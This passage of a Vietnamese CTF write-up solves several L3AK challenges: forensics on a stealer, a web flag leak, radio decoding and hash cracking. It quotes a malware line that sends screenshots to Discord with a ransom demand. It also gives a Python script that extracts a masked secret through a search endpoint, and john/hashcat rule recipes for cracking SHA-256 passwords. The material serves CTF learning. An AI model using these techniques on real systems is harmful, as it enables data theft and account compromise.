await channel.send(f"Screenshot from {hostname} (Pay $500 for the key)", file=discord.File(encrypted_path))Ảnh chụp màn hình được mã hóa bằng RC4 với khóa tralalero_tralala. Với khóa này, chúng ta có thể giải mã pay2winflag.jpg.enc tệp từ LobsterLeaks máy chủ bằng CyberChef và lấy phần thứ hai của cờ

- Phần đầu tiên của flag
Chúng ta đã bỏ qua tệp WindowsSecure.bat. Như thường lệ, có BOM ở đầu tập lệnh. Sau khi loại bỏ nó, tập lệnh dường như đang bị làm tối chuỗi

Sau khi viết một tập lệnh giải mã bằng python chúng ta sẽ có phần đầu tiên của flag
[...]vars_dict = {}for line in batch_script.splitlines(): match = re.match(r'set (\w+)=(.*)', line.strip()) if match: key, val = match.groups() vars_dict[key] = val
def decode_line(line): matches = re.findall(r'%(\w+)%', line) return ''.join(vars_dict.get(m, f"<{m}>") for m in matches)
print("📜 Giải mã các dòng batch:")for line in batch_script.splitlines(): if '%' in line: decoded = decode_line(line) print(decoded)
flag: L3AK{Br40d0_st34L3r_0r_br41nr0t}Web
Flag L3ak
What’s the name of this CTF? Yk what to do 😉
Kiểm tra mã nguồn của trang web
/api/posts– trả về các bài đăng trên blog có gắn cờ được che dấu bằng *
app.get('/api/posts', (_, res) => { const publicPosts = posts.map(post => ({ id: post.id, title: post.title, content: post.content.replace(FLAG, '*'.repeat(FLAG.length)), author: post.author, date: post.date }));
res.json({ posts: publicPosts, total: publicPosts.length });});/api/searchđiểm cuối dễ bị tấn công cho phép truy vấn 3 kí tự trên các trường bài đăng
app.post('/api/search', (req, res) => { const { query } = req.body;
if (!query || typeof query !== 'string' || query.length !== 3) { return res.status(400).json({ error: 'Query must be 3 characters.', }); }
const matchingPosts = posts .filter(post => post.title.includes(query) || post.content.includes(query) || post.author.includes(query) ) .map(post => ({ ...post, content: post.content.replace(FLAG, '*'.repeat(FLAG.length)) }));
res.json({ results: matchingPosts, count: matchingPosts.length, query: query });});const matchingPosts = posts .filter(post => post.title.includes(query) || post.content.includes(query) || post.author.includes(query) ) .map(post => ({ ...post, content: post.content.replace(FLAG, '*'.repeat(FLAG.length)) }));Ta có thể thấy được nếu truy vẫn 3 kí tự trùng với blog có chứa flag thì các kí tự của flag sẽ bị thay thể bởi kí tự *
Ta quan sát được bài viết thứ 3 có chưa flag ẩn
{ id: 3, title: "Not the flag?", content: `Well luckily the content of the flag is hidden so here it is: ${FLAG}`, author: "admin", date: "2025-05-13"},Vì đã biết được flag sẽ bắt đầu bằng R3AK{ nên chúng ta có thể bruteforce lần lượt 3 kí tự cửa sổ trượt
import requestsimport re
url = 'http://34.134.162.213:17000/api/search'known_flag = "L3AK{"charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_!@#$%^&*()-=+[]{}|;:',.<>/?~\"\\"max_len = 100
def has_masked_flag(fragment): try: res = requests.post(url, json={'query': fragment}) data = res.json() for post in data.get("results", []): if post["id"] == 3: content = post.get("content", "") match = re.search(r":\s*([\*]{5,})\s*$", content) if match: return True except Exception as e: print(f"[ERROR] Request failed: {e}") return False
def brute_force_flag(): global known_flag print(f"[+] Starting with known prefix: {known_flag}")
while len(known_flag) < max_len: found = False for c in charset: fragment = known_flag[-2:] + c if has_masked_flag(fragment): known_flag += c print(f"[+] Found next char: {c} → {known_flag}") found = True if c == '}': print(f"[🏁] Found full flag: {known_flag}") return break if not found: print("[!] Không tìm thấy ký tự tiếp theo. Dừng.") return
brute_force_flag()flag: L3AK{L3ak1ng_th3_Fl4g??}NotoriousNote
Casual coding vibes…until the notes start acting weird.
Hardware-RF
Strange Transmission
I received this strange transmission and I’m not sure what to make of it! Weird beeps, static noise, then silence. Can you help me figure out what it all means?
Âm thanh này là mã morse dùng Giải mã âm thanh Morse tại đây được phần đầu của flag
L3AKOPENBRACKETWELC0M3UNDERSCORET0UNDERSCORETH3UNDERSCOREH4RDW4R3UNDERSCORERFUNDERSCOREL3AK{WELLC0M3_T0_TH3_H4RDW4R3_RF_Mở audacity ở chế độ spectrogram sẽ được phần 2 của flag

flag: L3AK{WELLC0M3_T0_TH3_H4RDW4R3_RF_c4teg0ry_w3_h0p3_you_h4ve_fun!}Beneath the Surface
On the surface, this signal is nothing but meaningless noise — a mere whisper of the wind. But dive deeper into this transmission, and a storm begins to take shape, with gray skies gathering on the horizon. Can you navigate through the static and uncover what lurks beneath the surface of the wav — before it’s too late?
Dùng exiftool xem thông tin của file thì biết đây là 1 file âm thanh WEFAX (Weather Fax) là một phương pháp cũ dùng sóng radio để truyền ảnh thời tiết (như bản đồ áp suất, radar…) dưới dạng tín hiệu FSK/AFSK analog (Khá giống SSTV)
Software : fldigi-4.2.07 (libsndfile-1.0.28)Comment : WEFAX576 freq=14011.900Chúng ta cũng có thể thấy gợi ý là dùng fldigi để giải mã dạng WEFAX576 ở mưc tần số 14011.900
Op Mode → WEFAX → WEFAX-576File → Audio → Playback
flag: L3AK{R4diOF4X_1S_G00d_4_ImAG3_Tr4nsM1sSiON}Hash Cracking
Rule Breaker 1
I hashed 3 more of my most secret passwords with SHA256. To make the passwords even more unbreakable, I mutated each one according to the following rules:
Password 1: Append 3 characters at the end, in the following order: a special character, a number, and an uppercase letter
Password 2: A typo was made when typing the password. Consider a typo to mean a single-character deletion from the password
Password 3: Make the password leet (and since I’m nice, I’ll tell you a hint: only vowels are leetified!)
I’m confident you’ll never be able to crack my hashes now! Do your worst!5e09f66ae5c6b2f4038eba26dc8e22d8aeb54f624d1d3ed96551e900dac7cf0dfb58c041b0059e8424ff1f8d2771fca9ab0f5dcdd10c48e7a67a9467aa8ebfa84ac53d04443e6786752ac78e2dc86f60a629e4639edacc6a5937146f3eacc30f
Use the rockyou.txt wordlist.
Flag format: L3AK{pass1_pass2_pass3}
Chúng ta có thể dùng John The Ripper hoặc hashcat kết hợp với rule để tấn công từ điển bẻ khóa mã băm
- Password 1
Sử dụng John kết hợp với rule cấu hình ở /etc/john/john.conf
[List.Rules:Custom3Char]Az"[!@#$%^&*]" Az"[0-9]" Az"[A-Z]"Az là thêm vào cuối lần lượt kí tự đặc biệt, số, và chữ cái viết hóa
john --format=raw-sha256 --wordlist=/usr/share/wordlists/rockyou.txt --rules=Custom3Char hash1.txtUsing default input encoding: UTF-8Loaded 1 password hash (Raw-SHA256 [SHA256 256/256 AVX2 8x])Warning: poor OpenMP scalability for this hash type, consider --fork=4Will run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statushyepsi^4B (?)1g 0:00:15:41 DONE (2025-07-16 15:42) 0.001062g/s 21423Kp/s 21423Kc/s 21423KC/s idntlyku^4B..hsclj01^4BUse the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliablySession completed.Ngoài ra có thể dùng hashcat ở chế độ 6 Dictionary + mask (append mask vào từ wordlist)
hashcat -a 6 -m 1400 hash1.txt /usr/share/wordlists/rockyou.txt "?s?d?u"- Password 2
Tương tự sử dụng john với rule jumbo đã được thiết lập sẵn
john --format=raw-sha256 --wordlist=/usr/share/wordlists/rockyou.txt --rules=jumbo hash2.txtUsing default input encoding: UTF-8Loaded 1 password hash (Raw-SHA256 [SHA256 256/256 AVX2 8x])Warning: poor OpenMP scalability for this hash type, consider --fork=4Will run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusthecowsaysmo (?)1g 0:00:06:10 DONE (2025-07-16 16:03) 0.002695g/s 12101Kp/s 12101Kc/s 12101KC/s harryismydo..angel0210204Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliablySession completed.- Password 3
Sử dụng john với rule tự định nghĩa như sau
[List.Rules:leetfull]sa@sc<se3si1so0ss$rule sa@ tức là thay thế a thành @…
john --format=raw-sha256 --wordlist=/usr/share/wordlists/rockyou.txt --rules=leetfull hash3.txtUsing default input encoding: UTF-8Loaded 1 password hash (Raw-SHA256 [SHA256 256/256 AVX2 8x])Warning: poor OpenMP scalability for this hash type, consider --fork=4Will run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusunf0rg1v@bl3 (?)1g 0:00:00:00 DONE (2025-07-16 18:17) 1.724g/s 2146Kp/s 2146Kc/s 2146KC/s v1rg042..$w33tt45Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords reliablySession completed.Hoặc sử dụng hashcat với rule Đây
hashcat -a 0 -m 1400 hash3.txt /usr/share/wordlists/rockyou.txt -r leetspeak.ruleflag: L3AK{hyepsi^4B_thecowsaysmo_unf0rg1v@bl3}
Rule Breaker 2
If you thought rules were easy after the last challenge, think again! I’ve concocted more devious password mangling rules to push the limits of your cracking knowledge (and possibly your CPU…):
Password 1: Prepend 1 uppercase letter, Swap the first 2 characters, Rotate it to the right 3 times, Append a 4-digit year since 1900.
Password 2: Lowercase the entire password. Apply a random caesar cipher shift to all the letters in the password. Then, replace each alphanumeric character with its right neighbor on the QWERTY keyboard. Finally, reverse it.
Password 3: Split the password in half, toggle the case of every consonant in the first half, randomly toggle the case of all vowels in the second half, then interleave the halves together. Assume password has an even length and is no more than 14 characters. The letter Y is considered a vowel for the purposes of this challenge.
2a07038481b64a934495e5a91d011ecbf278aba8c5263841e1d13f73975d5397 cd6e58d947e2f7ace23cb6d602daa1ae46934c3c1f4800bfd25e6af2b555f6f5 84b9e0298b1beb5236b7fcd2dd67e67abf62d16fe6d591024178790238cb4453
Use the rockyou.txt wordlist.
Flag format: L3AK{pass1_pass2_pass3}
- password 1
Tài liệu tham khảo từ click to read
^X prefix the word with character X} rotate the word right: "smithj" -> "jsmith"DN delete the character in position NXNMI extract substring NM from memory and insert into current word at ITạo quy tắc tùy chỉnh bằng cách sử dụng john:
[List.Rules:custom_challenge1]^[A-Z]X010D2}}}^[A-Z] -> "Prepend 1 uppercase letter"X010D2 -> "Swap the first 2 characters`}}} -> "Rotate it to the right 3 times"Viết danh sách từ mới với —stdout
john --wordlist=/usr/share/wordlists/rockyou.txt --rules=custom_challenge1 --stdout > rockyou2.txtSau đó sử dụng chế độ kết hợp với hashcat để thêm mặt nạ (-a 6) (“Thêm năm có 4 chữ số kể từ năm 1900.”)
hashcat -m 1400 -a 6 "2a07038481b64a934495e5a91d011ecbf278aba8c5263841e1d13f73975d5397" rockyou2.txt "19?d?d"
2a07038481b64a934495e5a91d011ecbf278aba8c5263841e1d13f73975d5397:er!bLigbroth1984